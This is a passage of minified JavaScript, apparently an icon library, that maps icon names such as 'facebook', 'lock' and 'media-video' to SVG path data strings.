4h13.25C18.37 4 19 4.59 19 5.79v8.42c0 1.19-.63 1.79-1.88 1.79H3.87c-1.25 0-1.88-.6-1.88-1.79V5.79c0-1.2.63-1.79 1.88-1.79zm6.62 8.6l6.74-5.53c.24-.2.43-.66.13-1.07-.29-.41-.82-.42-1.17-.17l-5.7 3.86L4.8 5.83c-.35-.25-.88-.24-1.17.17-.3.41-.11.87.13 1.07z";break;case"embed-audio":e="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-7 3H7v4c0 1.1-.9 2-2 2s-2-.9-2-2 .9-2 2-2c.4 0 .7.1 1 .3V5h4v2zm4 3.5L12.5 12l1.5 1.5V15l-3-3 3-3v1.5zm1 4.5v-1.5l1.5-1.5-1.5-1.5V9l3 3-3 3z";break;case"embed-generic":e="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-3 6.5L12.5 12l1.5 1.5V15l-3-3 3-3v1.5zm1 4.5v-1.5l1.5-1.5-1.5-1.5V9l3 3-3 3z";break;case"embed-photo":e="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-7 8H3V6h7v6zm4-1.5L12.5 12l1.5 1.5V15l-3-3 3-3v1.5zm1 4.5v-1.5l1.5-1.5-1.5-1.5V9l3 3-3 3zm-6-4V8.5L7.2 10 6 9.2 4 11h5zM4.6 8.6c.6 0 1-.4 1-1s-.4-1-1-1-1 .4-1 1 .4 1 1 1z";break;case"embed-post":e="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zM8.6 9l-.4.3c-.4.4-.5 1.1-.2 1.6l-.8.8-1.1-1.1-1.3 1.3c-.2.2-1.6 1.3-1.8 1.1-.2-.2.9-1.6 1.1-1.8l1.3-1.3-1.1-1.1.8-.8c.5.3 1.2.3 1.6-.2l.3-.3c.5-.5.5-1.2.2-1.7L8 5l3 2.9-.8.8c-.5-.2-1.2-.2-1.6.3zm5.4 1.5L12.5 12l1.5 1.5V15l-3-3 3-3v1.5zm1 4.5v-1.5l1.5-1.5-1.5-1.5V9l3 3-3 3z";break;case"embed-video":e="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-7 6.5L8 9.1V11H3V6h5v1.8l2-1.3v4zm4 0L12.5 12l1.5 1.5V15l-3-3 3-3v1.5zm1 4.5v-1.5l1.5-1.5-1.5-1.5V9l3 3-3 3z";break;case"excerpt-view":e="M19 18V2c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1v16c0 .55.45 1 1 1h16c.55 0 1-.45 1-1zM4 3c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm13 0v6H6V3h11zM4 11c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm13 0v6H6v-6h11z";break;case"exit":e="M13 3v2h2v10h-2v2h4V3h-4zm0 8V9H5.4l4.3-4.3-1.4-1.4L1.6 10l6.7 6.7 1.4-1.4L5.4 11H13z";break;case"external":e="M9 3h8v8l-2-1V6.92l-5.6 5.59-1.41-1.41L14.08 5H10zm3 12v-3l2-2v7H3V6h8L9 8H5v7h7z";break;case"facebook-alt":e="M8.46 18h2.93v-7.3h2.45l.37-2.84h-2.82V6.04c0-.82.23-1.38 1.41-1.38h1.51V2.11c-.26-.03-1.15-.11-2.19-.11-2.18 0-3.66 1.33-3.66 3.76v2.1H6v2.84h2.46V18z";break;case"facebook":e="M2.89 2h14.23c.49 0 .88.39.88.88v14.24c0 .48-.39.88-.88.88h-4.08v-6.2h2.08l.31-2.41h-2.39V7.85c0-.7.2-1.18 1.2-1.18h1.28V4.51c-.22-.03-.98-.09-1.86-.09-1.85 0-3.11 1.12-3.11 3.19v1.78H8.46v2.41h2.09V18H2.89c-.49 0-.89-.4-.89-.88V2.88c0-.49.4-.88.89-.88z";break;case"feedback":e="M2 2h16c.55 0 1 .45 1 1v14c0 .55-.45 1-1 1H2c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1zm15 14V7H3v9h14zM4 8v1h3V8H4zm4 0v3h8V8H8zm-4 4v1h3v-1H4zm4 0v3h8v-3H8z";break;case"filter":e="M3 4.5v-2s3.34-1 7-1 7 1 7 1v2l-5 7.03v6.97s-1.22-.09-2.25-.59S8 16.5 8 16.5v-4.97z";break;case"flag":e="M5 18V3H3v15h2zm1-6V4c3-1 7 1 11 0v8c-3 1.27-8-1-11 0z";break;case"format-aside":e="M1 1h18v12l-6 6H1V1zm3 3v1h12V4H4zm0 4v1h12V8H4zm6 5v-1H4v1h6zm2 4l5-5h-5v5z";break;case"format-audio":e="M6.99 3.08l11.02-2c.55-.08.99.45.99 1V14.5c0 1.94-1.57 3.5-3.5 3.5S12 16.44 12 14.5c0-1.93 1.57-3.5 3.5-3.5.54 0 1.04.14 1.5.35V5.08l-9 2V16c-.24 1.7-1.74 3-3.5 3C2.57 19 1 17.44 1 15.5 1 13.57 2.57 12 4.5 12c.54 0 1.04.14 1.5.35V4.08c0-.55.44-.91.99-1z";break;case"format-chat":e="M11 6h-.82C9.07 6 8 7.2 8 8.16V10l-3 3v-3H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h6c1.1 0 2 .9 2 2v3zm0 1h6c1.1 0 2 .9 2 2v5c0 1.1-.9 2-2 2h-2v3l-3-3h-1c-1.1 0-2-.9-2-2V9c0-1.1.9-2 2-2z";break;case"format-gallery":e="M16 4h1.96c.57 0 1.04.47 1.04 1.04v12.92c0 .57-.47 1.04-1.04 1.04H5.04C4.47 19 4 18.53 4 17.96V16H2.04C1.47 16 1 15.53 1 14.96V2.04C1 1.47 1.47 1 2.04 1h12.92c.57 0 1.04.47 1.04 1.04V4zM3 14h11V3H3v11zm5-8.5C8 4.67 7.33 4 6.5 4S5 4.67 5 5.5 5.67 7 6.5 7 8 6.33 8 5.5zm2 4.5s1-5 3-5v8H4V7c2 0 2 3 2 3s.33-2 2-2 2 2 2 2zm7 7V6h-1v8.96c0 .57-.47 1.04-1.04 1.04H6v1h11z";break;case"format-image":e="M2.25 1h15.5c.69 0 1.25.56 1.25 1.25v15.5c0 .69-.56 1.25-1.25 1.25H2.25C1.56 19 1 18.44 1 17.75V2.25C1 1.56 1.56 1 2.25 1zM17 17V3H3v14h14zM10 6c0-1.1-.9-2-2-2s-2 .9-2 2 .9 2 2 2 2-.9 2-2zm3 5s0-6 3-6v10c0 .55-.45 1-1 1H5c-.55 0-1-.45-1-1V8c2 0 3 4 3 4s1-3 3-3 3 2 3 2z";break;case"format-quote":e="M8.54 12.74c0-.87-.24-1.61-.72-2.22-.73-.92-2.14-1.03-2.96-.85-.34-1.93 1.3-4.39 3.42-5.45L6.65 1.94C3.45 3.46.31 6.96.85 11.37 1.19 14.16 2.8 16 5.08 16c1 0 1.83-.29 2.48-.88.66-.59.98-1.38.98-2.38zm9.43 0c0-.87-.24-1.61-.72-2.22-.73-.92-2.14-1.03-2.96-.85-.34-1.93 1.3-4.39 3.42-5.45l-1.63-2.28c-3.2 1.52-6.34 5.02-5.8 9.43.34 2.79 1.95 4.63 4.23 4.63 1 0 1.83-.29 2.48-.88.66-.59.98-1.38.98-2.38z";break;case"format-status":e="M10 1c7 0 9 2.91 9 6.5S17 14 10 14s-9-2.91-9-6.5S3 1 10 1zM5.5 9C6.33 9 7 8.33 7 7.5S6.33 6 5.5 6 4 6.67 4 7.5 4.67 9 5.5 9zM10 9c.83 0 1.5-.67 1.5-1.5S10.83 6 10 6s-1.5.67-1.5 1.5S9.17 9 10 9zm4.5 0c.83 0 1.5-.67 1.5-1.5S15.33 6 14.5 6 13 6.67 13 7.5 13.67 9 14.5 9zM6 14.5c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5-1.5-.67-1.5-1.5.67-1.5 1.5-1.5zm-3 2c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1z";break;case"format-video":e="M2 1h16c.55 0 1 .45 1 1v16l-18-.02V2c0-.55.45-1 1-1zm4 1L4 5h1l2-3H6zm4 0H9L7 5h1zm3 0h-1l-2 3h1zm3 0h-1l-2 3h1zm1 14V6H3v10h14zM8 7l6 4-6 4V7z";break;case"forms":e="M2 2h7v7H2V2zm9 0v7h7V2h-7zM5.5 4.5L7 3H4zM12 8V3h5v5h-5zM4.5 5.5L3 4v3zM8 4L6.5 5.5 8 7V4zM5.5 6.5L4 8h3zM9 18v-7H2v7h7zm9 0h-7v-7h7v7zM8 12v5H3v-5h5zm6.5 1.5L16 12h-3zM12 16l1.5-1.5L12 13v3zm3.5-1.5L17 16v-3zm-1 1L13 17h3z";break;case"googleplus":e="M6.73 10h5.4c.05.29.09.57.09.95 0 3.27-2.19 5.6-5.49 5.6-3.17 0-5.73-2.57-5.73-5.73 0-3.17 2.56-5.73 5.73-5.73 1.54 0 2.84.57 3.83 1.5l-1.55 1.5c-.43-.41-1.17-.89-2.28-.89-1.96 0-3.55 1.62-3.55 3.62 0 1.99 1.59 3.61 3.55 3.61 2.26 0 3.11-1.62 3.24-2.47H6.73V10zM19 10v1.64h-1.64v1.63h-1.63v-1.63h-1.64V10h1.64V8.36h1.63V10H19z";break;case"grid-view":e="M2 1h16c.55 0 1 .45 1 1v16c0 .55-.45 1-1 1H2c-.55 0-1-.45-1-1V2c0-.55.45-1 1-1zm7.01 7.99v-6H3v6h6.01zm8 0v-6h-6v6h6zm-8 8.01v-6H3v6h6.01zm8 0v-6h-6v6h6z";break;case"groups":e="M8.03 4.46c-.29 1.28.55 3.46 1.97 3.46 1.41 0 2.25-2.18 1.96-3.46-.22-.98-1.08-1.63-1.96-1.63-.89 0-1.74.65-1.97 1.63zm-4.13.9c-.25 1.08.47 2.93 1.67 2.93s1.92-1.85 1.67-2.93c-.19-.83-.92-1.39-1.67-1.39s-1.48.56-1.67 1.39zm8.86 0c-.25 1.08.47 2.93 1.66 2.93 1.2 0 1.92-1.85 1.67-2.93-.19-.83-.92-1.39-1.67-1.39-.74 0-1.47.56-1.66 1.39zm-.59 11.43l1.25-4.3C14.2 10 12.71 8.47 10 8.47c-2.72 0-4.21 1.53-3.44 4.02l1.26 4.3C8.05 17.51 9 18 10 18c.98 0 1.94-.49 2.17-1.21zm-6.1-7.63c-.49.67-.96 1.83-.42 3.59l1.12 3.79c-.34.2-.77.31-1.2.31-.85 0-1.65-.41-1.85-1.03l-1.07-3.65c-.65-2.11.61-3.4 2.92-3.4.27 0 .54.02.79.06-.1.1-.2.22-.29.33zm8.35-.39c2.31 0 3.58 1.29 2.92 3.4l-1.07 3.65c-.2.62-1 1.03-1.85 1.03-.43 0-.86-.11-1.2-.31l1.11-3.77c.55-1.78.08-2.94-.42-3.61-.08-.11-.18-.23-.28-.33.25-.04.51-.06.79-.06z";break;case"hammer":e="M17.7 6.32l1.41 1.42-3.47 3.41-1.42-1.42.84-.82c-.32-.76-.81-1.57-1.51-2.31l-4.61 6.59-5.26 4.7c-.39.39-1.02.39-1.42 0l-1.2-1.21c-.39-.39-.39-1.02 0-1.41l10.97-9.92c-1.37-.86-3.21-1.46-5.67-1.48 2.7-.82 4.95-.93 6.58-.3 1.7.66 2.82 2.2 3.91 3.58z";break;case"heading":e="M12.5 4v5.2h-5V4H5v13h2.5v-5.2h5V17H15V4";break;case"heart":e="M10 17.12c3.33-1.4 5.74-3.79 7.04-6.21 1.28-2.41 1.46-4.81.32-6.25-1.03-1.29-2.37-1.78-3.73-1.74s-2.68.63-3.63 1.46c-.95-.83-2.27-1.42-3.63-1.46s-2.7.45-3.73 1.74c-1.14 1.44-.96 3.84.34 6.25 1.28 2.42 3.69 4.81 7.02 6.21z";break;case"hidden":e="M17.2 3.3l.16.17c.39.39.39 1.02 0 1.41L4.55 17.7c-.39.39-1.03.39-1.41 0l-.17-.17c-.39-.39-.39-1.02 0-1.41l1.59-1.6c-1.57-1-2.76-2.3-3.56-3.93.81-1.65 2.03-2.98 3.64-3.99S8.04 5.09 10 5.09c1.2 0 2.33.21 3.4.6l2.38-2.39c.39-.39 1.03-.39 1.42 0zm-7.09 4.01c-.23.25-.34.54-.34.88 0 .31.12.58.31.81l1.8-1.79c-.13-.12-.28-.21-.45-.26-.11-.01-.28-.03-.49-.04-.33.03-.6.16-.83.4zM2.4 10.59c.69 1.23 1.71 2.25 3.05 3.05l1.28-1.28c-.51-.69-.77-1.47-.77-2.36 0-1.06.36-1.98 1.09-2.76-1.04.27-1.96.7-2.76 1.26-.8.58-1.43 1.27-1.89 2.09zm13.22-2.13l.96-.96c1.02.86 1.83 1.89 2.42 3.09-.81 1.65-2.03 2.98-3.64 3.99s-3.4 1.51-5.36 1.51c-.63 0-1.24-.07-1.83-.18l1.07-1.07c.25.02.5.05.76.05 1.63 0 3.13-.4 4.5-1.21s2.4-1.84 3.1-3.09c-.46-.82-1.09-1.51-1.89-2.09-.03-.01-.06-.03-.09-.04zm-5.58 5.58l4-4c-.01 1.1-.41 2.04-1.18 2.81-.78.78-1.72 1.18-2.82 1.19z";break;case"html":e="M4 16v-2H2v2H1v-5h1v2h2v-2h1v5H4zM7 16v-4H5.6v-1h3.7v1H8v4H7zM10 16v-5h1l1.4 3.4h.1L14 11h1v5h-1v-3.1h-.1l-1.1 2.5h-.6l-1.1-2.5H11V16h-1zM19 16h-3v-5h1v4h2v1zM9.4 4.2L7.1 6.5l2.3 2.3-.6 1.2-3.5-3.5L8.8 3l.6 1.2zm1.2 4.6l2.3-2.3-2.3-2.3.6-1.2 3.5 3.5-3.5 3.5-.6-1.2z";break;case"id-alt":e="M18 18H2V2h16v16zM8.05 7.53c.13-.07.24-.15.33-.24.09-.1.17-.21.24-.34.07-.14.13-.26.17-.37s.07-.22.1-.34L8.95 6c0-.04.01-.07.01-.09.05-.32.03-.61-.04-.9-.08-.28-.23-.52-.46-.72C8.23 4.1 7.95 4 7.6 4c-.2 0-.39.04-.56.11-.17.08-.31.18-.41.3-.11.13-.2.27-.27.44-.07.16-.11.33-.12.51s0 .36.01.55l.02.09c.01.06.03.15.06.25s.06.21.1.33.1.25.17.37c.08.12.16.23.25.33s.2.19.34.25c.13.06.28.09.43.09s.3-.03.43-.09zM16 5V4h-5v1h5zm0 2V6h-5v1h5zM7.62 8.83l-1.38-.88c-.41 0-.79.11-1.14.32-.35.22-.62.5-.81.85-.19.34-.29.7-.29 1.07v1.25l.2.05c.13.04.31.09.55.14.24.06.51.12.8.17.29.06.62.1 1 .14.37.04.73.06 1.07.06s.69-.02 1.07-.06.7-.09.98-.14c.27-.05.54-.1.82-.17.27-.06.45-.11.54-.13.09-.03.16-.05.21-.06v-1.25c0-.36-.1-.72-.31-1.07s-.49-.64-.84-.86-.72-.33-1.11-.33zM16 9V8h-3v1h3zm0 2v-1h-3v1h3zm0 3v-1H4v1h12zm0 2v-1H4v1h12z";break;case"id":e="M18 16H2V4h16v12zM7.05 8.53c.13-.07.24-.15.33-.24.09-.1.17-.21.24-.34.07-.14.13-.26.17-.37s.07-.22.1-.34L7.95 7c0-.04.01-.07.01-.09.05-.32.03-.61-.04-.9-.08-.28-.23-.52-.46-.72C7.23 5.1 6.95 5 6.6 5c-.2 0-.39.04-.56.11-.17.08-.31.18-.41.3-.11.13-.2.27-.27.44-.07.16-.11.33-.12.51s0 .36.01.55l.02.09c.01.06.03.15.06.25s.06.21.1.33.1.25.17.37c.08.12.16.23.25.33s.2.19.34.25c.13.06.28.09.43.09s.3-.03.43-.09zM17 9V5h-5v4h5zm-10.38.83l-1.38-.88c-.41 0-.79.11-1.14.32-.35.22-.62.5-.81.85-.19.34-.29.7-.29 1.07v1.25l.2.05c.13.04.31.09.55.14.24.06.51.12.8.17.29.06.62.1 1 .14.37.04.73.06 1.07.06s.69-.02 1.07-.06.7-.09.98-.14c.27-.05.54-.1.82-.17.27-.06.45-.11.54-.13.09-.03.16-.05.21-.06v-1.25c0-.36-.1-.72-.31-1.07s-.49-.64-.84-.86-.72-.33-1.11-.33zM17 11v-1h-5v1h5zm0 2v-1h-5v1h5zm0 2v-1H3v1h14z";break;case"image-crop":e="M19 12v3h-4v4h-3v-4H4V7H0V4h4V0h3v4h7l3-3 1 1-3 3v7h4zm-8-5H7v4zm-3 5h4V8z";break;case"image-filter":e="M14 5.87c0-2.2-1.79-4-4-4s-4 1.8-4 4c0 2.21 1.79 4 4 4s4-1.79 4-4zM3.24 10.66c-1.92 1.1-2.57 3.55-1.47 5.46 1.11 1.92 3.55 2.57 5.47 1.47 1.91-1.11 2.57-3.55 1.46-5.47-1.1-1.91-3.55-2.56-5.46-1.46zm9.52 6.93c1.92 1.1 4.36.45 5.47-1.46 1.1-1.92.45-4.36-1.47-5.47-1.91-1.1-4.36-.45-5.46 1.46-1.11 1.92-.45 4.36 1.46 5.47z";break;case"image-flip-horizontal":e="M19 3v14h-8v3H9v-3H1V3h8V0h2v3h8zm-8.5 14V3h-1v14h1zM7 6.5L3 10l4 3.5v-7zM17 10l-4-3.5v7z";break;case"image-flip-vertical":e="M20 9v2h-3v8H3v-8H0V9h3V1h14v8h3zM6.5 7h7L10 3zM17 9.5H3v1h14v-1zM13.5 13h-7l3.5 4z";break;case"image-rotate-left":e="M7 5H5.05c0-1.74.85-2.9 2.95-2.9V0C4.85 0 2.96 2.11 2.96 5H1.18L3.8 8.39zm13-4v14h-5v5H1V10h9V1h10zm-2 2h-6v7h3v3h3V3zm-5 9H3v6h10v-6z";break;case"image-rotate-right":e="M15.95 5H14l3.2 3.39L19.82 5h-1.78c0-2.89-1.89-5-5.04-5v2.1c2.1 0 2.95 1.16 2.95 2.9zM1 1h10v9h9v10H6v-5H1V1zm2 2v10h3v-3h3V3H3zm5 9v6h10v-6H8z";break;case"image-rotate":e="M10.25 1.02c5.1 0 8.75 4.04 8.75 9s-3.65 9-8.75 9c-3.2 0-6.02-1.59-7.68-3.99l2.59-1.52c1.1 1.5 2.86 2.51 4.84 2.51 3.3 0 6-2.79 6-6s-2.7-6-6-6c-1.97 0-3.72 1-4.82 2.49L7 8.02l-6 2v-7L2.89 4.6c1.69-2.17 4.36-3.58 7.36-3.58z";break;case"images-alt":e="M4 15v-3H2V2h12v3h2v3h2v10H6v-3H4zm7-12c-1.1 0-2 .9-2 2h4c0-1.1-.89-2-2-2zm-7 8V6H3v5h1zm7-3h4c0-1.1-.89-2-2-2-1.1 0-2 .9-2 2zm-5 6V9H5v5h1zm9-1c1.1 0 2-.89 2-2 0-1.1-.9-2-2-2s-2 .9-2 2c0 1.11.9 2 2 2zm2 4v-2c-5 0-5-3-10-3v5h10z";break;case"images-alt2":e="M5 3h14v11h-2v2h-2v2H1V7h2V5h2V3zm13 10V4H6v9h12zm-3-4c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm1 6v-1H5V6H4v9h12zM7 6l10 6H7V6zm7 11v-1H3V8H2v9h12z";break;case"index-card":e="M1 3.17V18h18V4H8v-.83c0-.32-.12-.6-.35-.83S7.14 2 6.82 2H2.18c-.33 0-.6.11-.83.34-.24.23-.35.51-.35.83zM10 6v2H3V6h7zm7 0v10h-5V6h5zm-7 4v2H3v-2h7zm0 4v2H3v-2h7z";break;case"info-outline":e="M9 15h2V9H9v6zm1-10c-.5 0-1 .5-1 1s.5 1 1 1 1-.5 1-1-.5-1-1-1zm0-4c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 16c-3.9 0-7-3.1-7-7s3.1-7 7-7 7 3.1 7 7-3.1 7-7 7z";break;case"info":e="M10 2c4.42 0 8 3.58 8 8s-3.58 8-8 8-8-3.58-8-8 3.58-8 8-8zm1 4c0-.55-.45-1-1-1s-1 .45-1 1 .45 1 1 1 1-.45 1-1zm0 9V9H9v6h2z";break;case"insert-after":e="M9 12h2v-2h2V8h-2V6H9v2H7v2h2v2zm1 4c3.9 0 7-3.1 7-7s-3.1-7-7-7-7 3.1-7 7 3.1 7 7 7zm0-12c2.8 0 5 2.2 5 5s-2.2 5-5 5-5-2.2-5-5 2.2-5 5-5zM3 19h14v-2H3v2z";break;case"insert-before":e="M11 8H9v2H7v2h2v2h2v-2h2v-2h-2V8zm-1-4c-3.9 0-7 3.1-7 7s3.1 7 7 7 7-3.1 7-7-3.1-7-7-7zm0 12c-2.8 0-5-2.2-5-5s2.2-5 5-5 5 2.2 5 5-2.2 5-5 5zM3 1v2h14V1H3z";break;case"insert":e="M10 1c-5 0-9 4-9 9s4 9 9 9 9-4 9-9-4-9-9-9zm0 16c-3.9 0-7-3.1-7-7s3.1-7 7-7 7 3.1 7 7-3.1 7-7 7zm1-11H9v3H6v2h3v3h2v-3h3V9h-3V6z";break;case"instagram":e="M12.67 10A2.67 2.67 0 1 0 10 12.67 2.68 2.68 0 0 0 12.67 10zm1.43 0A4.1 4.1 0 1 1 10 5.9a4.09 4.09 0 0 1 4.1 4.1zm1.13-4.27a1 1 0 1 1-1-1 1 1 0 0 1 1 1zM10 3.44c-1.17 0-3.67-.1-4.72.32a2.67 2.67 0 0 0-1.52 1.52c-.42 1-.32 3.55-.32 4.72s-.1 3.67.32 4.72a2.74 2.74 0 0 0 1.52 1.52c1 .42 3.55.32 4.72.32s3.67.1 4.72-.32a2.83 2.83 0 0 0 1.52-1.52c.42-1.05.32-3.55.32-4.72s.1-3.67-.32-4.72a2.74 2.74 0 0 0-1.52-1.52c-1.05-.42-3.55-.32-4.72-.32zM18 10c0 1.1 0 2.2-.05 3.3a4.84 4.84 0 0 1-1.29 3.36A4.8 4.8 0 0 1 13.3 18H6.7a4.84 4.84 0 0 1-3.36-1.29 4.84 4.84 0 0 1-1.29-3.41C2 12.2 2 11.1 2 10V6.7a4.84 4.84 0 0 1 1.34-3.36A4.8 4.8 0 0 1 6.7 2.05C7.8 2 8.9 2 10 2h3.3a4.84 4.84 0 0 1 3.36 1.29A4.8 4.8 0 0 1 18 6.7V10z";break;case"keyboard-hide":e="M18,0 L2,0 C0.9,0 0.01,0.9 0.01,2 L0,12 C0,13.1 0.9,14 2,14 L18,14 C19.1,14 20,13.1 20,12 L20,2 C20,0.9 19.1,0 18,0 Z M18,12 L2,12 L2,2 L18,2 L18,12 Z M9,3 L11,3 L11,5 L9,5 L9,3 Z M9,6 L11,6 L11,8 L9,8 L9,6 Z M6,3 L8,3 L8,5 L6,5 L6,3 Z M6,6 L8,6 L8,8 L6,8 L6,6 Z M3,6 L5,6 L5,8 L3,8 L3,6 Z M3,3 L5,3 L5,5 L3,5 L3,3 Z M6,9 L14,9 L14,11 L6,11 L6,9 Z M12,6 L14,6 L14,8 L12,8 L12,6 Z M12,3 L14,3 L14,5 L12,5 L12,3 Z M15,6 L17,6 L17,8 L15,8 L15,6 Z M15,3 L17,3 L17,5 L15,5 L15,3 Z M10,20 L14,16 L6,16 L10,20 Z";break;case"laptop":e="M3 3h14c.6 0 1 .4 1 1v10c0 .6-.4 1-1 1H3c-.6 0-1-.4-1-1V4c0-.6.4-1 1-1zm13 2H4v8h12V5zm-3 1H5v4zm6 11v-1H1v1c0 .6.5 1 1.1 1h15.8c.6 0 1.1-.4 1.1-1z";break;case"layout":e="M2 2h5v11H2V2zm6 0h5v5H8V2zm6 0h4v16h-4V2zM8 8h5v5H8V8zm-6 6h11v4H2v-4z";break;case"leftright":e="M3 10.03L9 6v8zM11 6l6 4.03L11 14V6z";break;case"lightbulb":e="M10 1c3.11 0 5.63 2.52 5.63 5.62 0 1.84-2.03 4.58-2.03 4.58-.33.44-.6 1.25-.6 1.8v1c0 .55-.45 1-1 1H8c-.55 0-1-.45-1-1v-1c0-.55-.27-1.36-.6-1.8 0 0-2.02-2.74-2.02-4.58C4.38 3.52 6.89 1 10 1zM7 16.87V16h6v.87c0 .62-.13 1.13-.75 1.13H12c0 .62-.4 1-1.02 1h-2c-.61 0-.98-.38-.98-1h-.25c-.62 0-.75-.51-.75-1.13z";break;case"list-view":e="M2 19h16c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1v16c0 .55.45 1 1 1zM4 3c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm13 0v2H6V3h11zM4 7c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm13 0v2H6V7h11zM4 11c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm13 0v2H6v-2h11zM4 15c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zm13 0v2H6v-2h11z";break;case"location-alt":e="M13 13.14l1.17-5.94c.79-.43 1.33-1.25 1.33-2.2 0-1.38-1.12-2.5-2.5-2.5S10.5 3.62 10.5 5c0 .95.54 1.77 1.33 2.2zm0-9.64c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5-1.5-.67-1.5-1.5.67-1.5 1.5-1.5zm1.72 4.8L18 6.97v9L13.12 18 7 15.97l-5 2v-9l5-2 4.27 1.41 1.73 7.3z";break;case"location":e="M10 2C6.69 2 4 4.69 4 8c0 2.02 1.17 3.71 2.53 4.89.43.37 1.18.96 1.85 1.83.74.97 1.41 2.01 1.62 2.71.21-.7.88-1.74 1.62-2.71.67-.87 1.42-1.46 1.85-1.83C14.83 11.71 16 10.02 16 8c0-3.31-2.69-6-6-6zm0 2.56c1.9 0 3.44 1.54 3.44 3.44S11.9 11.44 10 11.44 6.56 9.9 6.56 8 8.1 4.56 10 4.56z";break;case"lock":e="M14 9h1c.55 0 1 .45 1 1v7c0 .55-.45 1-1 1H5c-.55 0-1-.45-1-1v-7c0-.55.45-1 1-1h1V6c0-2.21 1.79-4 4-4s4 1.79 4 4v3zm-2 0V6c0-1.1-.9-2-2-2s-2 .9-2 2v3h4zm-1 7l-.36-2.15c.51-.24.86-.75.86-1.35 0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5c0 .6.35 1.11.86 1.35L9 16h2z";break;case"marker":e="M10 2c4.42 0 8 3.58 8 8s-3.58 8-8 8-8-3.58-8-8 3.58-8 8-8zm0 13c2.76 0 5-2.24 5-5s-2.24-5-5-5-5 2.24-5 5 2.24 5 5 5z";break;case"media-archive":e="M12 2l4 4v12H4V2h8zm0 4h3l-3-3v3zM8 3.5v2l1.8-1zM11 5L9.2 6 11 7V5zM8 6.5v2l1.8-1zM11 8L9.2 9l1.8 1V8zM8 9.5v2l1.8-1zm3 1.5l-1.8 1 1.8 1v-2zm-1.5 6c.83 0 1.62-.72 1.5-1.63-.05-.38-.49-1.61-.49-1.61l-1.99-1.1s-.45 1.95-.52 2.71c-.07.77.67 1.63 1.5 1.63zm0-2.39c.42 0 .76.34.76.76 0 .43-.34.77-.76.77s-.76-.34-.76-.77c0-.42.34-.76.76-.76z";break;case"media-audio":e="M12 2l4 4v12H4V2h8zm0 4h3l-3-3v3zm1 7.26V8.09c0-.11-.04-.21-.12-.29-.07-.08-.16-.11-.27-.1 0 0-3.97.71-4.25.78C8.07 8.54 8 8.8 8 9v3.37c-.2-.09-.42-.07-.6-.07-.38 0-.7.13-.96.39-.26.27-.4.58-.4.96 0 .37.14.69.4.95.26.27.58.4.96.4.34 0 .7-.04.96-.26.26-.23.64-.65.64-1.12V10.3l3-.6V12c-.67-.2-1.17.04-1.44.31-.26.26-.39.58-.39.95 0 .38.13.69.39.96.27.26.71.39 1.08.39.38 0 .7-.13.96-.39.26-.27.4-.58.4-.96z";break;case"media-code":e="M12 2l4 4v12H4V2h8zM9 13l-2-2 2-2-1-1-3 3 3 3zm3 1l3-3-3-3-1 1 2 2-2 2z";break;case"media-default":e="M12 2l4 4v12H4V2h8zm0 4h3l-3-3v3z";break;case"media-document":e="M12 2l4 4v12H4V2h8zM5 3v1h6V3H5zm7 3h3l-3-3v3zM5 5v1h6V5H5zm10 3V7H5v1h10zM5 9v1h4V9H5zm10 3V9h-5v3h5zM5 11v1h4v-1H5zm10 3v-1H5v1h10zm-3 2v-1H5v1h7z";break;case"media-interactive":e="M12 2l4 4v12H4V2h8zm0 4h3l-3-3v3zm2 8V8H6v6h3l-1 2h1l1-2 1 2h1l-1-2h3zm-6-3c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm5-2v2h-3V9h3zm0 3v1H7v-1h6z";break;case"media-spreadsheet":e="M12 2l4 4v12H4V2h8zm-1 4V3H5v3h6zM8 8V7H5v1h3zm3 0V7H9v1h2zm4 0V7h-3v1h3zm-7 2V9H5v1h3zm3 0V9H9v1h2zm4 0V9h-3v1h3zm-7 2v-1H5v1h3zm3 0v-1H9v1h2zm4 0v-1h-3v1h3zm-7 2v-1H5v1h3zm3 0v-1H9v1h2zm4 0v-1h-3v1h3zm-7 2v-1H5v1h3zm3 0v-1H9v1h2z";break;case"media-text":e="M12 2l4 4v12H4V2h8zM5 3v1h6V3H5zm7 3h3l-3-3v3zM5 5v1h6V5H5zm10 3V7H5v1h10zm0 2V9H5v1h10zm0 2v-1H5v1h10zm-4 2v-1H5v1h6z";break;case"media-video":e="M12 2l4 4v12H4V2h8zm0 4h3l-3-3v3zm-1 8v-3c0-.27-.1-.51-.29-.71-.2-.19-.44-.29-.71-.29H7c-.27 0-.51.1-.71.29-.19.2-.29.44-.29.71v3c0 .27.1.51.29.71.2.19.44.29.71.29h3c.27 0 .51-.1.71-.29.19-.2.29-.44.29-.71zm3 1v-5l-2 2v1z";break;case"megaphone":e="M18.15 5.94c.46 1.62.38 3.22-.02 4.48-.42 1.28-1.26 